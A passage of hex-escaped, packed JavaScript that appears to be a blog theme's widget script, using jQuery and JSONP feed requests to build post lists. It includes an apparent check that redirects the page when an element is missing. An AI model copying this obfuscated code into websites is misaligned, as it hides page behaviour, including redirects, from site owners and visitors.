b\x31\x5d\x5d\x28\x29\x2c\x31\x74\x3d\x31\x6a\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x65\x3d\x30\x2c\x31\x62\x3d\x30\x3b\x31\x62\x3c\x31\x71\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x65\x3d\x31\x71\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x65\x29\x2c\x2d\x31\x21\x3d\x31\x65\x29\x3b\x31\x62\x2b\x2b\x29\x7b\x31\x65\x2b\x2b\x7d\x3b\x4b\x28\x31\x73\x3d\x31\x62\x2c\x31\x73\x3e\x52\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x39\x5d\x2c\x55\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x73\x3c\x52\x29\x7b\x32\x74\x3d\x52\x2d\x31\x73\x3b\x31\x63\x28\x74\x20\x31\x62\x3d\x30\x3b\x31\x62\x3c\x32\x74\x3b\x31\x62\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x55\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x31\x71\x3d\x31\x71\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x33\x42\x2f\x34\x67\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x76\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x74\x2b\x61\x5b\x31\x33\x5d\x2b\x31\x71\x2b\x61\x5b\x31\x34\x5d\x2c\x55\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x74\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x63\x28\x74\x20\x31\x62\x3d\x30\x3b\x31\x62\x3c\x31\x73\x3b\x31\x62\x2b\x2b\x29\x7b\x55\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x55\x2b\x3d\x31\x71\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x31\x73\x7d\x29\x3b\x31\x63\x28\x74\x20\x31\x65\x3d\x30\x3b\x52\x3e\x3d\x31\x65\x3b\x31\x65\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x55\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x65\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x55\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x31\x6a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x2c\x31\x6a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x78\x28\x61\x5b\x32\x34\x5d\x29\x2c\x31\x6a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x31\x6a\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x33\x4e\x28\x45\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x32\x79\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x33\x35\x5d\x7d\x7d\x2c\x33\x59\x29\x7d\x29\x3b\x32\x79\x5b\x61\x5b\x33\x36\x5d\x5d\x3d\x45\x28\x29\x7b\x74\x20\x41\x3d\x31\x6f\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x33\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x2c\x61\x5b\x34\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x2c\x61\x5b\x34\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x34\x35\x5d\x5d\x3d\x61\x5b\x34\x36\x5d\x7d\x3b\x24\x28\x45\x28\x29\x7b\x32\x78\x28\x61\x5b\x34\x37\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x33\x58\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x56\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x2c\x61\x5b\x33\x57\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x45\x28\x32\x7a\x2c\x46\x29\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x45\x28\x32\x7a\x2c\x46\x29\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x34\x69\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x45\x28\x41\x2c\x4f\x29\x7b\x56\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x45\x28\x41\x2c\x4f\x29\x7b\x56\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x62\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x74\x20\x32\x5a\x3d\x24\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x32\x5a\x29\x3b\x74\x20\x31\x61\x3d\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x31\x61\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x33\x5a\x5d\x5d\x28\x7b\x33\x4f\x3a\x61\x5b\x34\x6c\x5d\x2c\x34\x6e\x3a\x61\x5b\x32\x5d\x2c\x34\x6b\x3a\x34\x64\x7d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x7b\x33\x4c\x3a\x61\x5b\x33\x6e\x5d\x2c\x33\x6d\x3a\x61\x5b\x30\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x6c\x5d\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x4f\x29\x7b\x4f\x3d\x4f\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x4f\x3d\x31\x45\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x31\x45\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x29\x2a\x28\x4f\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x4f\x26\x26\x28\x4f\x3d\x31\x45\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x31\x45\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x29\x2a\x28\x4f\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x4f\x3d\x3d\x30\x26\x26\x28\x4f\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x6a\x5d\x2b\x4f\x2b\x61\x5b\x33\x66\x5d\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x31\x43\x29\x7b\x74\x20\x31\x74\x3d\x61\x5b\x30\x5d\x3b\x74\x20\x32\x64\x3d\x61\x5b\x30\x5d\x3b\x31\x63\x28\x74\x20\x42\x3d\x30\x3b\x42\x3c\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x31\x63\x28\x74\x20\x50\x3d\x30\x3b\x50\x3c\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x68\x5d\x29\x7b\x31\x74\x3d\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x33\x64\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x67\x5d\x7d\x3b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x32\x64\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x74\x20\x32\x66\x3d\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x32\x53\x3d\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x31\x4d\x3d\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x4b\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x3b\x4b\x28\x31\x4d\x21\x3d\x33\x46\x26\x26\x31\x4d\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x33\x45\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x44\x5d\x2b\x32\x66\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x41\x29\x7b\x74\x20\x31\x61\x3d\x61\x5b\x30\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x39\x5d\x3b\x31\x63\x28\x74\x20\x42\x3d\x30\x3b\x42\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x31\x63\x28\x74\x20\x50\x3d\x30\x3b\x50\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x68\x5d\x29\x7b\x31\x61\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x74\x20\x31\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x6e\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x74\x20\x31\x6d\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x4e\x3d\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6d\x29\x3b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x55\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x55\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x3b\x74\x20\x52\x3d\x55\x7d\x53\x7b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x4f\x3d\x31\x4e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x62\x5d\x29\x3b\x74\x20\x52\x3d\x31\x4f\x7d\x53\x7b\x74\x20\x52\x3d\x32\x46\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x32\x49\x5d\x2b\x31\x61\x2b\x61\x5b\x32\x48\x5d\x2b\x52\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x61\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x63\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x68\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x33\x62\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x4b\x28\x31\x4d\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x48\x5d\x2b\x32\x53\x2b\x61\x5b\x33\x4a\x5d\x2b\x32\x66\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x41\x29\x7b\x74\x20\x31\x61\x3d\x61\x5b\x30\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x39\x5d\x3b\x31\x63\x28\x74\x20\x42\x3d\x30\x3b\x42\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x31\x63\x28\x74\x20\x50\x3d\x30\x3b\x50\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x68\x5d\x29\x7b\x31\x61\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x74\x20\x31\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x6e\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x74\x20\x31\x6d\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x4e\x3d\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6d\x29\x3b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x55\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x55\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x3b\x74\x20\x52\x3d\x55\x7d\x53\x7b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x4f\x3d\x31\x4e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x62\x5d\x29\x3b\x74\x20\x52\x3d\x31\x4f\x7d\x53\x7b\x74\x20\x52\x3d\x32\x46\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x32\x49\x5d\x2b\x31\x61\x2b\x61\x5b\x32\x48\x5d\x2b\x52\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x61\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x63\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x68\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x33\x62\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x35\x4d\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x49\x7c\x35\x77\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x35\x56\x7c\x35\x4a\x7c\x35\x57\x7c\x36\x6c\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x34\x71\x7c\x36\x6b\x7c\x35\x59\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x34\x72\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x75\x7c\x35\x76\x7c\x34\x70\x7c\x35\x74\x7c\x34\x50\x7c\x35\x39\x7c\x34\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x45\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x36\x31\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x51\x7c\x34\x53\x7c\x36\x33\x7c\x36\x36\x7c\x34\x52\x7c\x36\x34\x7c\x35\x67\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x37\x7c\x35\x66\x7c\x34\x54\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\